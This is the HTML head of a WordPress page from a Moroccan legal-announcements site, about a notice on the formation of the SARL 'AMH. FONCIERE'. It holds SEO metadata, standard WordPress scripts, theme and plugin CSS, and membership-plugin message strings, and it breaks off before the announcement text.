

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/amh-fonciere-3/
body_size: 32578
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>AMH. FONCIERE | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="AMH. FONCIERE - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CONSTITUTION D’UNE S.A.R.L. 1- Aux termes d’un acte S.S.P. en date du 24 mars 2021, il a été constit"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/amh-fonciere-3/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,287] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="CONSTITUTION D&#039;UNE S.A.R.L. 1- Aux termes d&#039;un acte S.S.P. en date du 24 mars 2021, il a été constitué une société à responsabilité limitée dont les" />

<meta name="keywords"  content="constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#webpage","url":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/","inLanguage":"fr-FR","name":"AMH. FONCIERE","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#breadcrumblist"},"datePublished":"2021-03-31T12:45:45+01:00","dateModified":"2021-03-31T12:45:45+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/fzelmajri/#author"},"headline":"AMH. FONCIERE","datePublished":"2021-03-31T12:45:45+01:00","dateModified":"2021-03-31T12:45:45+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/fzelmajri/#author","name":"EL Majri","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/dde14f7be5211c7b90231ccf34c982f90e02c909fa0e54c5ca804cc977d02e4a?s=96&d=robohash&r=g","width":96,"height":96,"caption":"EL Majri"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/","url":"https://annoncelegale.flasheconomie.com/amh-fonciere-3/","name":"AMH. FONCIERE"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/amh-fonciere-3/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="AMH. FONCIERE | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="CONSTITUTION D&#039;UNE S.A.R.L. 1- Aux termes d&#039;un acte S.S.P. en date du 24 mars 2021, il a été constitué une société à responsabilité limitée dont les caractéristiques sont les suivants : - DE" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/amh-fonciere-3/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AMH. FONCIERE | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="CONSTITUTION D&#039;UNE S.A.R.L. 1- Aux termes d&#039;un acte S.S.P. en date du 24 mars 2021, il a été constitué une société à responsabilité limitée dont les caractéristiques sont les suivants : - DE" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Famh-fonciere-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Famh-fonciere-3%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form 